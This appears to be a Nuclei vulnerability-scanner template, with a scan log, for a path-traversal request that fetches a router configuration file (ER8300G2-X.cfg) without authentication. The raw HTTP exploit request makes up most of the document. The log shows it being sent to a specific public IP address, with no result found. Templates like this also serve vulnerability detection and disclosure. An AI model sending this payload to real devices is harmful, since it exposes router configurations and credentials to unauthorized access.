 Template
1 id: template-id
2
3 info:
4   name: Template Name
5   author: KIK1
6   severity: info
7   description: description
8   reference:
9     - https://
10   tags: tags
11
12 http:
13   - raw:
14       - |+
15         GET /userLogin.asp/../actionpolicy_status/../ER8300G2-X.cfg HTTP/1.1
16         Host: {{Hostname}}
17         Cache-Control: max-age=0
18         Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Microsoft Edge";v="126"
19         Sec-Ch-Ua-Mobile: ?0
20         Sec-Ch-Ua-Platform: "Windows"
21         Upgrade-Insecure-Requests: 1
22         User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/12
23         Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
24         Sec-Fetch-Site: none
25         Sec-Fetch-Mode: navigate
26         Sec-Fetch-User: ?1
27         Sec-Fetch-Dest: document
28         Accept-Encoding: gzip, deflate
29         Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
30         Priority: u=0, i
31         Connection: close
32
33
输出
v3.1.3
projectdiscovery.io
[VER] Started metrics server at localhost:9092
[WRN] Found 30 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.1.3 (outdated)
[INF] Current nuclei-templates version: v9.9.1 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 75
[INF] Templates loaded for current scan: 1
[WRN] Executing 1 unsigned templates. Use with caution.
[INF] Targets loaded for current scan: 1
[VER] [template-id] Sent HTTP request to
https://222.90.10.137:8585/userLogin.asp/../actionpolicy_status/../ER8300G2-X.cfg
[INF] No results found. Better luck next time!
The process exited with code 0